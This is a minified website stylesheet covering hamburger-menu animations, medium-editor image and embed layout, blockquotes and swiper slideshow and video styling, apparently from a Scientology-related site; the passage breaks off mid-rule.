.hamburger-inner{transform:translate3d(0,6px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner::before{transform:rotate(-45deg) translate3d(-4.2857142857px,-4px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner::after{transform:translate3d(0,-12px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1px}.hamburger--slider-r .hamburger-inner::before{top:6px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider-r .hamburger-inner::after{top:12px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,6px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner::before{transform:rotate(45deg) translate3d(4.2857142857px,-4px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner::after{transform:translate3d(0,-12px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1px;transition:background-color 0s .15s linear}.hamburger--spring .hamburger-inner::before{top:6px;transition:top .12s .3s cubic-bezier(0.33333,0.66667,0.66667,1),transform .15s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--spring .hamburger-inner::after{top:12px;transition:top .3s .3s cubic-bezier(0.33333,0.66667,0.66667,1),transform .15s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:#0000}.hamburger--spring.is-active .hamburger-inner::before{top:0;transition:top .12s .18s cubic-bezier(0.33333,0,0.66667,0.33333),transform .15s .32s cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,6px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner::after{top:0;transition:top .3s cubic-bezier(0.33333,0,0.66667,0.33333),transform .15s .32s cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,6px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:0s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--spring-r .hamburger-inner::after{top:-12px;transition:top .3s .3s cubic-bezier(0.33333,0.66667,0.66667,1),opacity 0s linear}.hamburger--spring-r .hamburger-inner::before{transition:top .12s .3s cubic-bezier(0.33333,0.66667,0.66667,1),transform .15s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--spring-r.is-active .hamburger-inner{transform:translate3d(0,-6px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.hamburger--spring-r.is-active .hamburger-inner::after{top:0;opacity:0;transition:top .3s cubic-bezier(0.33333,0,0.66667,0.33333),opacity 0s .32s linear}.hamburger--spring-r.is-active .hamburger-inner::before{top:0;transform:rotate(90deg);transition:top .12s .18s cubic-bezier(0.33333,0,0.66667,0.33333),transform .15s .32s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--stand .hamburger-inner{transition:transform .1s .22s cubic-bezier(0.55,0.055,0.675,0.19),background-color 0s .1s linear}.hamburger--stand .hamburger-inner::before{transition:top .1s .1s ease-in,transform .1s 0s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--stand .hamburger-inner::after{transition:bottom .1s .1s ease-in,transform .1s 0s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--stand.is-active .hamburger-inner{transform:rotate(90deg);background-color:#0000;transition:transform .1s 0s cubic-bezier(0.215,0.61,0.355,1),background-color 0s .22s linear}.hamburger--stand.is-active .hamburger-inner::before{top:0;transform:rotate(-45deg);transition:top .1s .12s ease-out,transform .1s .22s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--stand.is-active .hamburger-inner::after{bottom:0;transform:rotate(45deg);transition:bottom .1s .12s ease-out,transform .1s .22s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--stand-r .hamburger-inner{transition:transform .1s .22s cubic-bezier(0.55,0.055,0.675,0.19),background-color 0s .1s linear}.hamburger--stand-r .hamburger-inner::before{transition:top .1s .1s ease-in,transform .1s 0s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--stand-r .hamburger-inner::after{transition:bottom .1s .1s ease-in,transform .1s 0s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--stand-r.is-active .hamburger-inner{transform:rotate(-90deg);background-color:#0000;transition:transform .1s 0s cubic-bezier(0.215,0.61,0.355,1),background-color 0s .22s linear}.hamburger--stand-r.is-active .hamburger-inner::before{top:0;transform:rotate(-45deg);transition:top .1s .12s ease-out,transform .1s .22s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--stand-r.is-active .hamburger-inner::after{bottom:0;transform:rotate(45deg);transition:bottom .1s .12s ease-out,transform .1s .22s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--spin .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--spin .hamburger-inner::before{transition:top .1s .34s ease-in,opacity .1s ease-in}.hamburger--spin .hamburger-inner::after{transition:bottom .1s .34s ease-in,transform .3s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.hamburger--spin.is-active .hamburger-inner::before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s .14s ease-out}.hamburger--spin.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s .14s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--spin-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--spin-r .hamburger-inner::before{transition:top .1s .34s ease-in,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner::after{transition:bottom .1s .34s ease-in,transform .3s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--spin-r.is-active .hamburger-inner{transform:rotate(-225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.hamburger--spin-r.is-active .hamburger-inner::before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s .14s ease-out}.hamburger--spin-r.is-active .hamburger-inner::after{bottom:0;transform:rotate(90deg);transition:bottom .1s ease-out,transform .3s .14s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--squeeze .hamburger-inner::before{transition:top .1s .14s ease,opacity .1s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom .1s .14s ease,transform .1s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.14s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.hamburger--squeeze.is-active .hamburger-inner::before{top:0;opacity:0;transition:top .1s ease,opacity .1s .14s ease}.hamburger--squeeze.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease,transform .1s .14s cubic-bezier(0.215,0.61,0.355,1)}.hamburger--vortex .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.hamburger--vortex .hamburger-inner::before,.hamburger--vortex .hamburger-inner::after{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner::before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner::after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transform:rotate(765deg);transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.hamburger--vortex.is-active .hamburger-inner::before,.hamburger--vortex.is-active .hamburger-inner::after{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner::before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner::after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.hamburger--vortex-r .hamburger-inner::before,.hamburger--vortex-r .hamburger-inner::after{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner::before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner::after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transform:rotate(-765deg);transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.hamburger--vortex-r.is-active .hamburger-inner::before,.hamburger--vortex-r.is-active .hamburger-inner::after{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner::before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg)}/*!* medium-editor-insert-plugin v2.4.0 - jQuery insert plugin for MediumEditor
*
* http://linkesch.com/medium-editor-insert-plugin
*
* Copyright (c) 2014 Pavel Linkesch (http://linkesch.com)
* Released under the MIT license*/.editable .medium-insert-images,.editable .mediumInsert{text-align:center}.editable .medium-insert-images{margin:1rem 0}.editable .medium-insert-images figure,.editable .mediumInsert figure{margin:0;display:block}.editable .medium-insert-images figure img,.editable .mediumInsert figure img{max-width:100%;margin-top:1em;vertical-align:top}.editable .medium-insert-images figure:first-child img,.editable .mediumInsert figure:first-child img{margin-top:0}.editable .medium-insert-images.medium-insert-images-left,.editable .medium-insert-images-left.mediumInsert,.editable .mediumInsert.small{max-width:33.33%;float:left;margin:0 30px 20px 0}[dir=rtl] .editable .medium-insert-images.medium-insert-images-left,[dir=rtl] .editable .medium-insert-images-left.mediumInsert,[dir=rtl] .editable .mediumInsert.small{margin:0 0 20px 30px}.editable .medium-insert-images.medium-insert-images-right,.editable .medium-insert-images-right.mediumInsert{max-width:33.33%;float:right;margin:0 0 20px 30px}[dir=rtl] .editable .medium-insert-images.medium-insert-images-right,[dir=rtl] .editable .medium-insert-images-right.mediumInsert{margin:0 30px 20px 0}.editable .medium-insert-images.medium-insert-images-grid,.editable .medium-insert-images-grid.mediumInsert{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:.5em -.5em}.editable .medium-insert-images.medium-insert-images-grid figure,.editable .medium-insert-images-grid.mediumInsert figure{width:33.33%;display:inline-block}.editable .medium-insert-images.medium-insert-images-grid figure img,.editable .medium-insert-images-grid.mediumInsert figure img{max-width:calc(100% - 1em);margin:.5em}.editable .medium-insert-embeds,.editable .mediumInsert-embeds{text-align:center;margin:1em 0;position:relative}.editable .medium-insert-embeds twitter-widget,.editable .medium-insert-embeds iframe,.editable .mediumInsert-embeds iframe{margin:0 auto!important;display:block}.editable .medium-insert-embeds div,.editable .mediumInsert-embeds div{margin:0 auto!important}.editable .medium-insert-embeds.medium-insert-embeds-left,.editable .medium-insert-embeds-left.mediumInsert-embeds{width:50%;float:left;margin:0 30px 20px 0}.editable .medium-insert-embeds.medium-insert-embeds-right,.editable .medium-insert-embeds-right.mediumInsert-embeds{width:50%;float:right;margin:0 0 20px 30px}.editable .medium-insert-images figure,.editable .mediumInsert figure,.editable .medium-insert-embeds figure,.editable .mediumInsert-embeds figure{position:relative}.editable .medium-insert-images figure figcaption,.editable .mediumInsert figure figcaption,.editable .medium-insert-embeds figure figcaption,.editable .mediumInsert-embeds figure figcaption{position:relative;z-index:1;display:block;text-align:left;margin:10px 0;color:#ccc;font-style:italic;outline:0 solid #0000}.editable .medium-insert-images figure figcaption:focus,.editable .mediumInsert figure figcaption:focus,.editable .medium-insert-embeds figure figcaption:focus,.editable .mediumInsert-embeds figure figcaption:focus{outline:0 solid #0000}.editable .medium-insert-embeds.medium-insert-embeds-left,.editable .medium-insert-embeds-left.mediumInsert-embeds{width:50%}.editable .medium-insert-embeds.medium-insert-embeds-right,.editable .medium-insert-embeds-right.mediumInsert-embeds{width:50%}@media(max-width:767px){.editable .medium-insert-embeds.medium-insert-embeds-left,.editable .medium-insert-embeds-left.mediumInsert-embeds{width:100%}.editable .medium-insert-embeds.medium-insert-embeds-right,.editable .medium-insert-embeds-right.mediumInsert-embeds{width:100%}}.editable .medium-insert-embed .video{width:100%;height:0;padding-bottom:56.25%;position:relative}.editable .medium-insert-embed .video iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0;border:0}.editable .medium-insert-images{clear:both}.editable .medium-insert-images-wide{margin-bottom:1rem}.editable .medium-insert-images p{display:none}.editable .medium-insert-images figcaption p{display:block;margin-bottom:0}.editable .medium-insert-images-left{margin:0 20px 20px 0}[dir=rtl] .editable .medium-insert-images-left{margin:0 0 20px 20px}.editable .medium-insert-images-right{margin:0 0 20px 20px}[dir=rtl] .editable .medium-insert-images-right{margin:0 20px 20px 0}.editable .image.image_left_outside{float:left;margin:0 18px 18px -7%}[dir=rtl] .editable .image.image_left_outside{margin:0 -7% 18px 18px}.editable .image.image_right_outside{float:right;margin:0 -7% 18px 18px}[dir=rtl] .editable .image.image_right_outside{margin:0 18px 18px -7%}.editable .medium-insert-images-left_outside{max-width:45%;float:left;margin:0 18px 18px -10%}[dir=rtl] .editable .medium-insert-images-left_outside{margin:0 -10% 18px 18px}.editable .medium-insert-images-right_outside{max-width:45%;float:right;margin:0 -7% 18px 18px}[dir=rtl] .editable .medium-insert-images-right_outside{margin:0 18px 18px -7%}.editable .medium-insert-images-wide_outer_border img{width:100%}.editable .medium-insert-images-wide_full_page{margin-left:calc(360px - 50vw);margin-right:calc(360px - 50vw)}.editable .medium-insert-images-wide_full_page img{width:100%}.editable blockquote .medium-insert-images-wide_full_page{margin-left:calc(312px - 50vw);margin-right:calc(312px - 50vw)}.editable .medium-insert-images.medium-insert-images-wide img{width:100%}.editable blockquote footer{margin-top:.5em;font-style:normal}.editable blockquote+footer{font-style:normal;display:block;font-size:97.2%;line-height:1.42857143;color:#777;position:relative;position:relative;top:-2em}.editable blockquote+blockquote{position:relative;margin-top:-1.5em}.editable .medium-insert-images figure figcaption{font-style:normal;color:#838383;margin-top:0}.editable img{max-width:100%}@media(max-width:1199px){.editable .medium-insert-images-wide_full_page{margin-left:calc(470px - 50vw);margin-right:calc(225px - 50vw)}}@media(max-width:1024px){.editable .medium-insert-images-right_outside{margin-right:-2%}.editable .image.image_left_outside,.editable .medium-insert-images-left_outside{margin-left:-2%}.editable blockquote.medium-quote-marker-two br{content:" "}}@media(max-width:991px){.editable .medium-insert-images-wide_full_page{margin-left:calc(360px - 50vw);margin-right:calc(360px - 50vw)}.editable .medium-insert-images-right_outside{float:none;max-width:100%;margin-left:0;margin-right:0}.editable blockquote.medium-quote-marker-two{margin:48px 0}.editable blockquote.medium-quote-marker-two p{display:inline;padding-right:1em}.editable .medium-insert-images-right_outside{margin-right:-10%}.editable .medium-insert-images-left_outside{margin-left:-10%}}@media(max-width:889px){.editable .medium-insert-images-right_outside{margin-right:-2%}.editable .medium-insert-images-left_outside{margin-left:-2%}}@media(max-width:767px){.editable .image.image_right_outside,.editable .image.image_left_outside,.editable .medium-insert-images-right,.editable .medium-insert-images-right_outside,.editable .medium-insert-images-left_outside{max-width:100%;float:none;margin:0 0 20px}.editable .image.image_right_outside,.editable .image.image_left_outside{max-width:310px}.editable .medium-insert-images.medium-insert-images-grid{width:100%;margin-left:0!important}}@media(max-width:639px){.editable .medium-insert-images-wide_full_page{margin-left:-20px;margin-right:-20px}}@media(max-width:480px){.editable .medium-insert-images-left{float:none;max-width:100%;margin-left:0;margin-right:0}}.editable blockquote.medium-quote-marker-two i,.editable blockquote.medium-quote-marker-two em,.editable blockquote.medium-quote-marker i,.editable blockquote.medium-quote-marker em{font-style:normal}.editable blockquote.medium-quote-marker-two{line-height:1.4;text-align:center;font-size:32px;margin:48px -160px;border:none;padding:0;font-family:Georgia,Cambria,times new roman,Times,serif;letter-spacing:.01rem;font-style:italic;max-width:none}.editable .owl-carousel.medium-insert-images-left{margin:0 20px 20px 0;max-width:50%;float:left}.editable .caption-helper{height:0}.editable .medium-insert-images.medium-insert-images-grid figure img,.editable .medium-insert-images-grid.mediumInsert figure img{margin:20px 0 0}.editable .swiper-container-horizontal>.swiper-pagination-bullets,.editable .swiper-pagination-custom,.editable .swiper-pagination-fraction{position:relative;margin-top:10px}.editable blockquote.medium-quote-marker-two{line-height:1.4;text-align:center;font-size:32px;margin:48px -160px;border:0;padding:0;font-family:Georgia,Cambria,times new roman,Times,serif;letter-spacing:.01rem;font-style:italic;max-width:none}.editable blockquote.medium-quote-marker-two{color:#369;font-family:Arial,Verdana;font-weight:700;font-size:30px;margin:38px 20px}.editable blockquote.medium-quote-marker{padding:0 30px;font-style:italic}.editable .medium-insert-images figure figcaption{font-style:normal;color:#838383}.editable .medium-insert-caption-placeholder:after{text-align:left}.editable.help-page-body h3{font-style:initial;color:#000;margin:0 0 10px}.editable-image{position:relative}#editable_body_holder h3{font-style:normal;margin-left:0;margin-right:0;margin-bottom:.75rem;margin-top:1.25rem}@media(min-width:992px){.editable .medium-insert-images-wide_full_page{margin-left:-250px;margin-right:-250px}}.editable .medium-insert-images-left_outside{max-width:266px}@media(max-width:767px){.editable .medium-insert-images-left_outside{margin-left:auto;margin-right:auto}}button.add-image{display:block;width:100%;line-height:9px;margin:0 auto 1rem;cursor:pointer;font-size:.8rem;background:#d2d2d2;border:1px solid #d2d2d2}.h1__initial-case .editable-body h1{text-transform:none!important}.medium-editor-element{outline:none}.editing-visible{display:none}.editing .editing-visible{display:block}.editing .editing-hidden{display:none}.medium-insert-images-wide{margin-bottom:10px;text-align:center}.medium-insert-images-wide figcaption{text-align:left}.medium-insert-images-wide .inline-img-caption{text-align:left}.medium-insert-images-wide_outer_border{margin-bottom:10px}@media(min-width:992px){.medium-insert-images-wide_outer_border{margin-left:-46px!important;margin-right:-46px!important}}.medium-insert-images-left_outside{margin-left:auto;margin-right:auto;max-width:263px;margin-bottom:10px}@media(min-width:768px){.medium-insert-images-left_outside{float:left;margin-right:1rem}}@media(min-width:992px){.medium-insert-images-left_outside{margin-left:-46px!important}}.medium-insert-images-right_outside{max-width:263px;margin-bottom:10px;margin-left:auto;margin-right:auto}@media(min-width:768px){.medium-insert-images-right_outside{float:right;clear:right;margin-right:-46px!important;margin-left:1rem}}.medium-insert-images-left{float:left;max-width:280px;margin-bottom:10px;margin-right:1rem}@media(max-width:767px){.medium-insert-images-left{display:block;float:none;margin-left:auto;margin-right:auto}}.medium-insert-images-right{float:right;max-width:280px;margin-bottom:10px;margin-left:1rem}.medium-insert-images-auto{max-width:initial}.inline-img-caption{font-style:normal;color:#838383;line-height:1.7;font-size:13px;position:relative;z-index:1;display:block;text-align:left;margin:10px 0;font-size:.8em;font-style:italic;outline:0 solid #0000}@media(max-width:991px){.medium-insert-images{text-align:center;margin-top:.5rem;margin-bottom:.5rem}}main .medium-insert-images.medium-insert-images-left,main .medium-insert-images.medium-insert-images-right,main .medium-insert-images.medium-insert-images-right_outside,main .medium-insert-images.medium-insert-images-left_outside{margin-top:5px}.editable blockquote.medium-quote-marker{font-family:jost,sans-serif;font-size:1.1em;line-height:1.4em;color:#666;padding:1rem calc(10% + 1rem) 1.5rem;text-align:left}.editable blockquote.medium-quote-marker b{font-size:.75em;margin-right:15%;display:block;margin-left:10%;text-indent:-1.3em;margin-top:.5em;line-height:1.25em}.editable blockquote.medium-quote-marker b:before{content:"— "}.editable blockquote.medium-quote-marker-two{color:#a7a9ac;font-size:30px;font-style:italic;font-weight:700;letter-spacing:.01rem;line-height:1.4em;margin:38px 20px;max-width:none;padding:0;text-align:center;font-family:jost,sans-serif}.editable .medium-insert-images.medium-insert-images-left,.editable .medium-insert-images.medium-insert-images-right{width:36%;max-width:36%}@media(min-width:768px){.image.image_right_outside,.image.image_left_outside,.medium-insert-images.medium-insert-images-left_outside,.medium-insert-images.medium-insert-images-right_outside{width:calc(45% - 10px);max-width:calc(45% - 10px)}}@media(min-width:992px){.image.image_right_outside,.image.image_left_outside,.medium-insert-images.medium-insert-images-left_outside,.medium-insert-images.medium-insert-images-right_outside{width:calc(50% - 10px);max-width:calc(50% - 10px)}}@media(min-width:992px){.medium-insert-images-wide_outer_border{margin-left:-181px;margin-right:-181px}}.type-daily-connect .medium-insert-embeds{margin-top:0}@media(min-width:992px){.type-daily-connect .medium-insert-embeds{margin-left:-46px;margin-right:-46px}}.editable-typeahead,.editable-time,.editable-date{margin-top:5px;border-radius:3px;padding:9px 12px;border:1px #dbdae3 solid;color:#39364f;font-size:16px;line-height:30px;letter-spacing:.5px}.path-scientology-today-events-new-years-2024 .image.image_left_outside{margin-bottom:15px!important}.path-scientology-today-events-dianetics-anniversary-2025 .editable .image.image_left_outside{margin-bottom:20px}.swiper-container,.slideshow-wrapper{position:relative}.swiper-container .swiper-pagination-bullet,.slideshow-wrapper .swiper-pagination-bullet{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:relative;border-radius:0;opacity:.6;height:4px;padding:6px 0;background:0 0;width:33px}.swiper-container .swiper-pagination-bullet:after,.slideshow-wrapper .swiper-pagination-bullet:after{content:" ";position:absolute;top:4px;left:0;right:0;bottom:4px;background:#fff}@media(min-width:768px){.swiper-container .swiper-pagination-bullet,.slideshow-wrapper .swiper-pagination-bullet{width:42px;height:2px}}.swiper-container .swiper-pagination-bullet:focus,.slideshow-wrapper .swiper-pagination-bullet:focus{outline:none}.swiper-container .swiper-pagination-bullet.swiper-pagination-bullet-active,.swiper-container .swiper-pagination-bullet:hover,.slideshow-wrapper .swiper-pagination-bullet.swiper-pagination-bullet-active,.slideshow-wrapper .swiper-pagination-bullet:hover{opacity:1}@media(max-width:991px){.swiper-container-horizontal>.swiper-pagination-bullets{bottom:-2px}}.swiper-scrollbar{cursor:pointer;height:6px;z-index:100}.dark-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:#0003;pointer-events:none}.gradient-overlay__bottom{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#66000000",endColorstr="#00000000",GradientType=0 )}.gradient-overlay__top{position:absolute;top:0;left:0;right:0;height:320px;z-index:1;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.1) 50%,rgba(0,0,0,0) 70%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#66000000",endColorstr="#00000000",GradientType=0 )}.swiper-slide--video-play-button--wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;pointer-events:none;position:absolute;top:0;left:0;right:0;bottom:0}.swiper-slide--video-play-button{-webkit-transition:all 150ms ease-out;-ms-transition:all 150ms ease-out;-moz-transition:all 150ms ease-out;-o-transition:all 150ms ease-out;transition:all 150ms ease-out;width:80px;pointer-events:all;cursor:pointer}.swiper-slide--video-play-button:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media(min-width:768px){.swiper-slide--video-play-button{width:100px}}.swiper-slide--video-play-button__fullscreen{position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:all;width:auto}.swiper-slide--video-play-button__bottom{position:absolute;right:1rem;bottom:1rem}.swiper-slide--video__muted{position:absolute;height:0;padding-bottom:56.25%;visibility:hidden;opacity:0;width:864px;max-width:100%}.swiper-slide--video__muted video{width:100%}.swiper-slide--video__muted .vjs-loading-spinner{display:none}@media(min-width:992px){.swiper-slide--video__muted video{margin-top:-3.125%}}.swiper-slide--video__wide{width:1080px}.slideshow--info__centered{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;-moz-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;position:relative;font-family:jost,sans-serif;color:#fff;text-align:center;z-index:2;padding:1rem;position:absolute;top:0;left:0;right:0;bottom:0}.slideshow--info__centered:hover{border-color:#0000}.slideshow--info__centered:hover::before{border-top-color:#fff;border-right-color:#fff;-webkit-transition:width .25s ease-out,height .25s ease-out .25s;transition:width .25s ease-out,height .25s ease-out .25s}.slideshow--info__centered:hover::after{border-bottom-color:#fff;border-left-color:#fff;-webkit-transition:border-color 0s ease-out .5s,width .25s ease-out .5s,height .25s ease-out .75s;transition:border-color 0s ease-out .5s,width .25s ease-out .5s,height .25s ease-out .75s}.slideshow--info__centered:hover::before,.slideshow--info__centered:hover::after{width:100%;height:100%}@media(min-width:768px){.slideshow--info__centered{padding-bottom:3rem}}.slideshow--info-title{font-size:.7rem;max-width:580px;text-shadow:0 3px 6px #000}.featured-slideshow--video .slideshow--info-title{max-width:550px}@media(min-width:576px){.slideshow--info-title{font-size:1.3rem}}@media(min-width:768px){.slideshow--info-title{font-size:2rem}.featured-slideshow--video .slideshow--info-title{font-size:1.6rem}}.slideshow--info-title__inside-church{margin-top:3rem}.slideshow--info-location{margin-bottom:1rem;font-weight:200}.slideshow--info-date{display:none;color:#fff;margin-top:1rem;font-weight:200}@media(min-width:576px){.slideshow--info-date{display:block}}.slideshow--read-button{background:#16416699;border:1px solid #fff;border-radius:4px;margin-top:2rem;margin-bottom:2rem;padding:3px 17px;font-size:1rem}@media(min-width:768px){.slideshow--read-button{padding:7px 21px 5px;font-size:1.1rem;margin-top:2rem;margin-bottom:0}}@media(min-width:992px){.slideshow--read-button{margin-top:4rem}}.slideshow--slide-featured{padding-bottom:50%}@media(min-width:1080px){.slideshow--slide-featured{padding-bottom:525px}}.slide-background-blur{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;overflow:hidden;z-index:-1}.featured-slideshow--video .slideshow--slide-featured{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;padding-bottom:50%;height:0}@media(min-width:768px){.featured-slideshow--video .slideshow--slide-featured{padding-bottom:50%}}@media(min-width:1080px){.featured-slideshow--video .slideshow--slide-featured{padding-bottom:540px}}@media(max-width:991px){.featured-slideshow--video .swiper-pagination{display:none!important}}.swiper-slide--video-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;-moz-flex:0 0 100%;-o-flex:0 0 100%;flex:0 0 100%;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;position:relative;z-index:10}.swiper-slide--video-wrapper .vjs-ended .vjs-poster{display:block}.video-js:not(.vjs-fullscreen) video{object-fit:initial}.swiper-slide--video{display:none;position:relative;width:100%}.swiper-slide--video .video-js{height:0;padding-bottom:56.25%;opacity:1!important}@media(min-width:768px){.swiper-slide--video{max-width:89%}}@media(min-width:992px){.swiper-slide--video{max-width:960px}}.swiper-slide--video-close-icon{position:absolute;width:30px;top:.6rem;right:-3rem;z-index:2;cursor:pointer}.slideshow--slide-background{background-size:cover;background-position:50%;position:absolute;top:0;left:0;right:0;bottom:0}@media(min-width:1080px){.slideshow--slide-background{max-width:1080px;left:calc((100vw - 1080px)/2)}}.swiper-slide--poster-background{-webkit-transition:all 150ms ease-out;-ms-transition:all 150ms ease-out;-moz-transition:all 150ms ease-out;-o-transition:all 150ms ease-out;transition:all 150ms ease-out;background-position:50%;background-repeat:no-repeat;position:absolute;left:0;top:0;right:0;bottom:0;z-index:-1}@media(max-width:1080px){.swiper-slide--poster-background{background-size:contain}}.swiper-slide--poster-background__backdrop{background-size:100%}.slideshow--info-link:hover .slideshow--info__view-icon{background:#18324ce5}.slideshow--info__view-icon{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:relative;background:#18324c4d;width:80px;border:1px solid #fff;border-radius:20px;padding:15px 20px}.churches-mosaic-swiper .slide-arrow-holder,.slide-arrow-holder{-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;display:none;position:absolute;top:0;bottom:0;width:40px;right:0;cursor:pointer;z-index:10;pointer-events:all}@media(min-width:768px){.churches-mosaic-swiper 